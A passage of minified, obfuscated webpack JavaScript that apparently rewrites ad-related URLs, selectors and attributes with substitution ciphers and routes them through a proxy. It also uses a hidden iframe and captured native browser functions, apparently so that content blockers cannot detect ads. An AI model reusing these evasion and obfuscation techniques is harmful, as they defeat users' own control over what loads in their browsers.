r=a2l;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3372)](HTMLIFrameElement[r(1925)],r(894)),XMLHttpRequest_open:()=>a(window,r(647),r(2551)),Window_decodeURIComponent:()=>a(window,r(2668),r(3234)),Window_fetch:()=>a(window,r(2668),r(1004)),Element_setAttribute:()=>a(window,r(328),r(1721)),EventTarget_addEventListener:()=>a(window,r(3657),r(3265))},i=r(336)+window[r(1711)](window[r(1333)][r(1352)]),s={get(){return this[r(870)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3931)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1110)===e[o(3500)]()?t[n]:o(1406)===e?null===(i=t[o(1406)])||void 0===i?void 0:i[n]:o(1623)===e?null===(s=t[o(1623)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1925)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2l,n=(e,n)=>{t(e,n)};return n[e(3078)]=()=>e(1422),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2l;this[n(3262)]=t,this[n(3247)]=e}}class s{static[r(3289)](t,e){const n=r;let s=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;4===n[e(4012)]&&r(new i(n[e(3262)],n[e(3172)]))},n[a(2551)](t,e),n[a(835)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2l;if(null===s){s=document[e(3244)](e(3497)),s[e(3574)][e(760)](e(1890),"0"),s[e(3574)][e(760)](e(699),"0"),s[e(3574)][e(760)](e(759),e(1882)),s[e(3574)][e(760)](e(2192),e(468)),o.A[e(2252)]()[e(2132)][e(802)](s,e(658),e(3286));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1753)]+e(3458),endpoint:r.A[e(1753)]});o.A[e(2252)]()[e(2132)][e(802)](s,e(687),e(3439)[e(3371)](n,e(3175)));const c=t=>{const n=e;n(2213)===t[n(927)][n(1054)]&&(a=!0,window[n(482)](n(2823),c))};window[e(3265)](e(2823),c),document[e(1228)][e(1587)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2l,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2252)]()[i(607)][i(2252)][i(802)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1927)][i(2290)]=t=>{n(t[i(927)])},l[i(2499)]({type:i(1392),src:e},"*",[u[i(3556)]])}))},8110:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1513),r(1954),r(1895),r(2860),r(3819),r(1383),r(3080),r(968),r(598),r(1693),r(1973),r(3926),r(3662),r(2991),r(1704),r(3431),r(2336),r(491),r(2471),r(856),r(1349),r(1271),r(1420),r(527),r(3147),r(484),r(2139),r(1685),r(1180),r(610),r(3748),r(979),r(1144),r(532),r(2936),r(1270),r(322),r(1931),r(2063),r(1435),r(2349),r(422),r(1162),r(1815),r(3528),r(3417),r(332),r(2862),r(3259),r(3315),r(1841),r(2694),r(1704),r(3886),r(2464),r(2950),r(2685),r(2196),r(3521),r(2271),r(2625),r(1708),r(2546),r(3954),r(2479),r(2948),r(1074),r(1956),r(2054),r(3545),r(352),r(2559),r(3504),r(1638),r(1205),r(2146),r(1216),r(3278),r(1060),r(1075),r(422),r(756),r(2977),r(1651),r(2775),r(292),r(942),r(3090),r(608),r(1171),r(2662),r(2061),r(747),r(2470),r(1861),r(2571),r(2444),r(3001),r(1745),r(1791),r(3299),r(1929),r(2579),r(3813),r(791),r(917),r(1739),r(983),r(1603),r(2611),r(1487),r(3929),r(1420),r(3216),r(3070),r(1460),r(2459),r(2016),r(1250),r(3063),r(2078),r(1479),r(2841),r(305),r(1761),r(3772),r(4014),r(3586),r(2801),r(3872),r(2803),r(1663),r(1052),r(1348),r(3333),r(3489),r(1836),r(2006),r(2689),r(3140),r(2227),r(3778),r(1010),r(1960),r(955),r(698),r(3129),r(3384),r(3150),r(3569),r(354),r(1630),r(3511),r(1197),r(4029),r(2587),r(2262),r(3304),r(993),r(665),r(909),r(1660),r(3735),r(1334),r(781),r(510),r(959),r(3099),r(3829),r(329),r(2756),r(1057),r(958),r(528),r(1426),r(3323),r(2586),r(3965),r(2604),r(3522),r(499),r(3060),r(1090),r(3167),r(1442),r(2359),r(3044),r(2354),r(2268),r(3095),r(3681),r(3037),r(934),r(1854),r(630),r(3936),r(636),r(2181),r(1726),r(567),r(3167),r(3472),r(2783),r(2162),r(371),r(3232),r(2576),r(1810),r(2195),r(1802),r(3820),r(1163),r(2892),r(2171),r(3832),r(392),r(3823),r(3161),r(809),r(2504),r(1714),r(1966),r(3469),r(876),r(3588),r(2642),r(654),r(2952),r(1926),r(3401),r(1439),r(1087),r(1459),r(1289),r(1116),r(2663),r(2912),r(3103),r(3738),r(3276),r(2984),r(622),r(1612),r(2304),r(912),r(2822),r(3388),r(2276),r(1067),r(3065),r(3404),r(3088),r(3853),r(3544),r(2830),r(1543),r(1340),r(2315),r(3770),r(443),r(602),r(1616),r(3719),r(3281),r(313),r(1887),r(1016),r(3932),r(3559),r(2478),r(2313),r(1787),r(3127)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2087),r(2813),r(1142),r(3488),r(3113),r(351),"Ad",r(2450),r(1324),r(1372),r(2057),r(2743),r(1999),r(1832),r(3524),r(3506),r(3451),r(3530),r(3532),r(794),r(1481),r(2020),r(2844),r(2489),r(997),r(1718),r(3475),r(3391),r(3996),r(3852),r(2123),r(2155),r(3741),r(3935),r(1170),r(1985),r(2189),r(360),r(3313),r(837),r(2159),r(3578),r(3959),r(3331),r(677),r(3564),r(651),r(3266),r(1295),r(3325),r(429),r(726),r(646),r(2518),r(1842),r(1853),r(1715),r(3956)],c=["ad",r(3992),"Ad",r(3783)],l=[r(472),r(2216),r(2554)],u=[],d=[{key:r(1716),value:[r(2655)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2145)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2817)])&&void 0!==h?h:[]][e(2178)]((t=>e(3392)!==t)),k=[...s,...null!=t&&t[e(1492)]?[new RegExp(t[e(1492)][e(2994)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2379)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(1991)])&&void 0!==m?m:[]],E={id:[{type:e(1608),value:e(2622)},{type:e(1608),value:e(446)},{type:e(1608),value:e(2226)},...null!==(p=null==t||null===(g=t[e(1937)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3448),value:e(1325)},...null!==(w=null==t||null===(b=t[e(1937)])||void 0===b?void 0:b[e(1703)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(2509)])&&void 0!==y?y:[]],S=t=>t[e(3764)](/[.*+?^${}()|[\]\\]/g,e(611)),N=new RegExp([...x[e(3584)](S),...v[e(3584)]((t=>"\\b"[e(3371)](S(t),"\\b"))),...M[e(3584)](S),...A[e(3584)](S),...k[e(3584)]((t=>t[e(2039)]))][e(2994)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2994)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(828)][n(682)](e)&&!t[n(1733)][n(3340)](e)||t[n(1937)].id[n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===e:n(1608)===t[n(1054)]?e[n(682)](t[n(3605)]):void t[n(1054)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2703)][n(2555)]((t=>i[n(1421)][n(476)](t)))&&!t[n(1329)][n(2555)]((t=>t[n(3340)](i[n(1352)])))||t[n(1937)][n(1703)][n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===i[n(1352)]:n(1608)===t[n(1054)]?i[n(1352)][n(682)](t[n(3605)]):void 0)))}function p(t,e){const n=r;return e[n(2653)](n(810))&&t[n(2509)][n(682)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2214)][o(2555)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(682)](n)}))}function w(t,e){const n=r;return!!(e[n(2278)]("id")&&f(t,e.id)||e[n(2278)](n(2512))&&f(t,e[n(3269)])||e[n(2278)](n(1549))&&m(t,e[n(303)](n(1549)))||e[n(2278)](n(1352))&&m(t,e[n(303)](n(1352))))}function b(t,e){const n=r;return t[n(2379)][n(2555)]((t=>t[n(3500)]()===e[n(3500)]()))}function y(t,e){const n=r;return t[n(1676)][n(3340)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2l;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1263)]("")[e(3584)]((t=>n[e(2608)][e(682)](t)?String[e(903)](n[e(396)])+i(n[e(2608)],n[e(3380)],t):n[e(1304)][e(682)](t)?String[e(903)](n[e(3399)])+i(n[e(1304)],n[e(1976)],t):i(n[e(2285)],n[e(1567)],t)))[e(2994)]("")},decode:t=>{const e=a2l,n=(0,r.i7)(t[e(3006)](0,4));if(!n)throw new Error(e(2656)+t);const o=t[e(3006)](4);let i=0;return o[e(1263)]("")[e(3584)]((t=>{const r=e;if(0==i&&t===String[r(903)](n[r(396)]))return i=1,"";if(0==i&&t===String[r(903)](n[r(3399)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3380)][r(682)](t)?s(n[r(2608)],n[r(3380)],t):s(n[r(2285)],n[r(1567)],t)+t;if(2==e)return n[r(1976)][r(682)](t)?s(n[r(1304)],n[r(1976)],t):s(n[r(2285)],n[r(1567)],t)+t;throw new Error(r(1907)+e)}return s(n[r(2285)],n[r(1567)],t)}))[e(2994)]("")}};function i(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return t[r(682)](n)?e[t[r(3270)](n)]:n}function s(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return e[r(682)](n)?t[e[r(3270)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2l;return t?d[e(2779)]((e=>e.id===t)):o.A[e(857)]?l[0]:i.A[e(847)](l)}const a=()=>l[l[r(2141)]-1];function c(t){const e=r,n=[e(3329),e(3248),e(4031),e(1675),e(1928),e(3110),e(3345),e(3189),e(2620)],o={};for(let r=0;r<n[e(2141)];r++){const i=t[r];o[atob(n[r])]=e(2430)==typeof i?atob(i):i}return o}const l=[[r(2869),r(2328),r(2173),117,r(1339),r(3990),57,r(1001),r(3158)],[r(3201),r(1253),r(2125),117,r(1362),r(3036),115,r(3575),r(2857)],[r(2698),r(1476),r(1533),97,r(1114),r(1968),114,r(2922),r(2397)],[r(1137),r(2777),r(3948),106,r(2202),r(3798),53,r(3026),r(1799)]][r(3584)]((t=>c(t))),u=[[r(2709),r(3514),r(1344),119,r(1164),r(2946),102,r(1028),r(1347)],[r(3310),r(2974),r(3758),57,r(772),r(2548),101,r(1945),r(2693)],[r(1620),r(337),r(553),102,r(409),r(3379),56,r(2301),r(615)],[r(3713),r(1288),r(2149),97,r(1032),r(2989),115,r(659),r(676)],[r(1084),r(1957),r(1740),121,r(813),r(818),110,r(1699),r(2729)],[r(777),r(1409),r(1124),118,r(359),r(2855),115,r(1989),r(3995)],[r(1299),r(3993),r(3048),112,r(1874),r(2404),114,r(829),r(1283)],[r(3837),r(1523),r(2332),107,r(1064),r(1259),104,r(514),r(3752)],[r(2356),r(3900),r(2786),115,r(1568),r(3960),104,r(2199),r(1109)],[r(1488),r(1343),r(1820),97,r(1331),r(2669),101,r(2697),r(3581)],[r(2108),r(3418),r(670),106,r(1296),r(732),107,r(454),r(520)],[r(390),r(1581),r(1070),102,r(2787),r(1414),57,r(3594),r(729)],[r(3913),r(3946),r(3895),103,r(463),r(1573),97,r(638),r(1235)],[r(1767),r(1697),r(2443),56,r(3876),r(3991),49,r(2508),r(3204)],[r(3958),r(3096),r(3221),111,r(3702),r(1273),104,r(2416),r(2436)],[r(1667),r(467),r(2427),107,r(2223),r(431),50,r(2303),r(1178)]][r(3584)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2257),r(3222),r(2211),r(2898),r(3787),r(2431),r(3705),r(2331),r(1898),r(2210),r(2217),r(919),r(2250),r(1020),r(1237),r(3407),r(779),r(578),r(1280),r(1342),r(4019),r(1979),r(1382),r(2109),r(1027),r(1398),r(3408),r(2166),r(558),r(584),r(3987),r(3732),r(3686),r(961),r(2422),r(398),r(1971),r(2527),r(1384),r(901),r(2225),r(2654),r(1906),r(2593),r(2388),r(3112),r(988),r(1665),r(3391),r(3358),r(1044),r(3298),r(2570),r(2462),r(846),r(1173),r(544)];function c(t){return void 0===t?-1:a[r(3270)](t)}function l(t){const e=r,n=i.A[e(2917)](t),o=s.A[e(3269)](),a=n[e(3764)](e(697),'"'[e(3371)](o,'"')),c=JSON[e(989)](a);return c[e(3191)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))||e(1754)===o.A[e(2252)](e(1637),!1)||e(804)!==o.A[e(2252)](e(1637),!1)&&Math[e(1812)]()<t}function d(t){const e=r;try{if(!window[e(3319)]||!(e(2292)in window[e(3319)]))return!1;const n=window[e(3319)][e(2292)];return!(!n[e(3626)]||!n[e(3999)])&&n[e(3626)]/n[e(3999)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)/g,r(2329)))[r(3764)](/([^-]width\s*:)/g,r(2329)))[r(3764)](/(^height\s*:)/g,r(2329)))[r(3764)](/([^-]height\s*:)/g,r(2329)):t,i=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)   /g,"$1"))[r(3764)](/([^-]width\s*:)   /g,"$1"))[r(3764)](/(^height\s*:)   /g,"$1"))[r(3764)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2l;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1753)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(639),context:e(3730),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1247),context:r(3730)}),h=r(3423)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2252)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(478),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3873)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(3640),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(476)](";")&&!h[e(476)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1247),context:e(3640)});return t[e(476)](";")&&!n[e(476)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3605),direction:e(639),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1247),context:r(3605)});function v(t,e,n){const o=r,i=s.z1[o(2141)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(639)===t[e(1330)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1753)],isPageLevel:l}=t;u=n=>t[e(3457)]&&!t[e(3457)](n)?n:(0,s.md)(n[e(1263)]("\\")[e(2994)](""),o),d=function(s){const a=e;let u=arguments[a(2141)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2435)];return s[a(2653)]("{{")&&s[a(476)]("}}")?s:s[a(2653)](".")&&!s[a(2653)]("./")&&!s[a(2653)](a(505))||s[a(2653)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3457)],attributeFilter:t[a(1869)]}):t[a(3622)]&&!t[a(3622)](s)?s:(l&&u===i.MN[a(1078)]&&(u=i.MN[a(1404)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1352)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1869)]&&!t[e(1869)](n)?n:e(810)[e(3371)]((0,s.md)(n[e(3006)](5),o)[e(3500)]()),f=n=>t[e(3864)]&&t[e(3864)](n)?e(2059)+(0,s.md)(n[e(3500)](),o):n}else e(1247)===t[e(1330)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3851)]:t,h=t=>(0,s._)(t[e(3006)](5))?e(810)+(0,s.ks)(t[e(3006)](5)[e(3500)]()):t,f=t=>t[e(2653)](e(2059))&&(0,s._)(t[e(3006)](3))?(0,s.ks)(t[e(3006)](3)):t):e(3905)===t[e(1330)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3052)])[r(1352)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2238)](n);const b=m[r(2141)]>=3&&r(3896)===m[m[r(2141)]-3][r(2168)];if(r(1771)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(3718)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&n[r(2168)][r(2168)][r(2653)](r(810)))n[r(2168)][r(2168)]=h(n[r(2168)][r(2168)]);else if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||"id"!==n[r(2168)][r(2168)]&&r(3463)!==n[r(2168)][r(2168)]&&r(1877)!==n[r(2168)][r(2168)]||r(2632)!==(null===(o=n[r(3605)])||void 0===o?void 0:o[r(1054)]))if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||r(1890)!==n[r(2168)][r(2168)]&&r(699)!==n[r(2168)][r(2168)]||r(2632)!==(null===(s=n[r(3605)])||void 0===s?void 0:s[r(1054)]))if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3574)===n[r(2168)][r(2168)]&&r(2632)===(null===(a=n[r(3605)])||void 0===a?void 0:a[r(1054)])&&(n[r(3605)][r(3605)][r(682)](r(1890))||n[r(3605)][r(3605)][r(682)](r(699)))){if(r(639)===t[r(1330)]){const t=(0,c.e)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=n[r(3605)][r(3605)]+", "+t)}else if(r(1247)===t[r(1330)]){const t=(0,c.H)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=t)}}else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(1549)===n[r(2168)][r(2168)]&&r(2632)===(null===(l=n[r(3605)])||void 0===l?void 0:l[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&"id"===n[r(2168)][r(2168)]&&r(2590)===(null===(p=n[r(3605)])||void 0===p?void 0:p[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(2168)]=v(n[r(1231)],n[r(3605)][r(2168)],u):n[r(3605)][r(2168)]=u(n[r(3605)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3704)===n[r(2168)][r(2168)]&&r(2590)===(null===(g=n[r(3605)])||void 0===g?void 0:g[r(1054)]))t[r(1330)],n[r(2168)][r(2168)]=u(n[r(2168)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(2512)===n[r(2168)][r(2168)]&&r(2632)===(null===(w=n[r(3605)])||void 0===w?void 0:w[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(b&&r(2632)===n[r(1054)])n[r(3605)]=d(n[r(3605)],i.MN[r(1078)]);else if(r(2435)===n[r(1054)])n[r(3605)]=d(n[r(3605)],b?i.MN[r(1078)]:i.MN[r(2435)]);else if(r(2050)===n[r(1054)])n[r(2447)][r(3611)][r(2200)]((e=>{const n=r;n(2831)===e[n(1054)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3340)](e[n(3605)])&&(e[n(3605)]=x({...t,stylesheet:e[n(3605)],context:n(3730)}))}));else if(r(2831)===n[r(1054)]&&n[r(3605)][r(3878)]()[r(2653)](r(2760))&&n[r(3605)][r(3878)]()[r(476)](")")){const t=n[r(3605)][r(3878)]()[r(3006)](4,-1)[r(3878)](),e=t[r(1611)](/^'(.*)'$/),o=t[r(1611)](/^"(.*)"$/);let s="";s=e?"'"[r(3371)](d(e[1],i.MN[r(2435)]),"'"):o?'"'[r(3371)](d(o[1],i.MN[r(2435)]),'"'):d(t,i.MN[r(2435)]),n[r(3605)]=n[r(3605)][r(3764)](t,s)}else r(1758)===n[r(1054)]&&(n[r(2168)]=f(n[r(2168)]));else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=r(2097)+n[r(3605)][r(3605)]:n[r(3605)][r(3605)]=n[r(3605)][r(3605)][r(2653)](r(2097))?n[r(3605)][r(3605)][r(3006)](3):n[r(3605)][r(3605)];else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)])},leave(t){m[e(582)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3423)==typeof window,c=r(2541),l=r(1183),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2252)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2364)](t,e);return a||(d[n(3873)](t,f),h[n(3873)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(800));const n=b(t);if(!a){const n=h[e(2252)](t);if(n)return n}const i=t[e(3006)](2===n?l[e(2141)]:c[e(2141)]),s=o.A[e(2917)](i);return a||(h[e(3873)](t,s),d[e(3873)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2805));if(t[e(2653)](c))return 1;if(t[e(2653)](l)){if(t[e(2141)]<l[e(2141)]+4)throw new Error(e(474)[e(3371)](t));const n=t[e(3006)](l[e(2141)],l[e(2141)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3425)[e(3371)](t))}throw new Error(e(712)[e(3371)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>L,GX:()=>O,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>T,Wq:()=>U,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2863),m=r(315),p=r(724),g=r(2414),w=r(494),b=r(2727),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3459)]);let x=function(t){const e=r;return t[e(2435)]=e(3947),t[e(2837)]=e(2810),t[e(1078)]=e(1185),t[e(886)]=e(3799),t[e(2887)]="m",t[e(1404)]="n",t}({});function A(t){const e=r;return Array[e(2529)](t[e(3156)][e(2847)]())[e(2178)]((t=>e(1677)!=t))[e(2141)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2141)];r++)n=n>>>8^k[255&(n^t[e(2405)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1263)](".")[n(2178)]((t=>""!==t))[n(3365)]()[n(3584)]((t=>_(t+e)%1e3))[n(2994)]("/")}const E=r(882),M=r(725),S=r(684);function N(t){const e=r;return e(1351)===t[e(3459)]||e(1777)===t[e(3459)]}function T(t){const e=r;return e(2486)===t[e(3459)]}function U(t){const e=r,{url:n,kind:o=x[e(2435)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2430)==typeof n&&n[e(682)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3340)](n))return n;let k=H(n,s);if(e(1220)!==k[e(1141)]&&e(1504)!==k[e(1141)])return k[e(1352)];if(e(3138)===k[e(1421)])return k[e(1352)];if(e(2340)===k[e(1421)])return k[e(1352)];if(/^\/_game-files(?:\/|$)/[e(3340)](k[e(3749)])&&(e(1143)===k[e(1421)]||k[e(1421)][e(476)](e(1411))||e(2957)===k[e(1421)]||k[e(1421)][e(476)](e(3615))))return k[e(1352)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?U({...t,url:n}):k[e(1352)]}let T=(0,u.Vq)(y);var C,j;(-1!==T||(0,u.az)(t[e(3429)],y))&&(T=null!==(C=null===(j=t[e(2361)])||void 0===j?void 0:j[e(3314)])&&void 0!==C?C:_(t[e(3429)][e(1642)]+k[e(280)])%u.ch,y=(0,u.XV)(y,T));const O=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2947)===k[e(3749)]&&(k=new URL(O));const R=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(297)===k[e(3749)]&&(k=new URL(R));const I=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2390)===k[e(3749)]&&(k=new URL(I)),o===x[e(2837)]&&k[e(1352)][e(2653)](e(855))&&(k[e(1141)]=e(1504));const V=o[e(3856)](0);[e(1908),e(754),e(1766),O,R,I][e(2779)]((t=>t===k[e(1352)]))&&(y=-1===T?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(3970)];F[e(2653)]("?")&&(F=F[e(1608)](1)),F&&(k[e(3970)]=encodeURIComponent(F)+"="+M),N(h)&&(t[e(2361)]={...t[e(2361)],configIndex:h[e(3354)]}),t[e(2361)]&&k[e(3156)][e(3873)](S,JSON[e(936)](t[e(2361)]));const q=k[e(944)];let 